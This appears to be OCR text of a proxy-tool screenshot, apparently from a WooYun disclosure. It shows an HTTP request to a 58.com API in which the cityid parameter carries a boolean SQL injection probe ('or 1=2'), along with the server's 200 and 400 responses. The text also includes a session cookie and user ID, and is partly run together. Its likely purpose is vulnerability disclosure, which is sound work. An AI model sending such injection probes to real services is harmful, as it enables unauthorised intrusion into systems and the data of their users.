 Request
Raw Params Headers Hex
POST /api/guest/v21/vip/info HTTP/1.1
Host: jzt2.58.com
Accept: */*
i: 1
userid: 628118872926593024
c: cd356d389f19c6f3e9f648378222f704
Accept-Language: zh-Hans;q=1
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
User-Agent: Jiazheng/3.1.2 (iPhone; iOS 8.4; Scale/3.00)
Connection: keep-alive
Cookie: id58=05dz8VW4mckP91iWE6rKAg==; new_uv=2
cityid=358164604%20or%201%3d2&lat=22.6204214&lng=114.0728613&r=-1820211705
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 03 Aug 2015 12:32:03 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 68
Connection: keep-alive
{"data":[],"code":0,"randomcode":"1438605124498","codeMsg":"成功"}HTTP/1.1 400 Bad Request
Server: Tengine
Date: Mon, 03 Aug 2015 12:32:03 GMT
Content-Type: text/html
Content-Length: 595
Connection: close
Set-Cookie: id58=05dz8VW/XOO7RWBqBQDAAg==; expires=Wed, 02-Aug-17 12:32:03 GMT; domain=58.com;
path=/
P3P: policyref="/w3c/p3p.xml", CP="CUR ADM OUR NOR STA NID"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<h1>400 Bad Request</h1>
<p>Your browser sent a request that this server could not understand. Sorry for the
inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!</p>
<table>
<tr>
<td>URL:</td>
<td>http://_</td>
</tr>
www.wooyun.org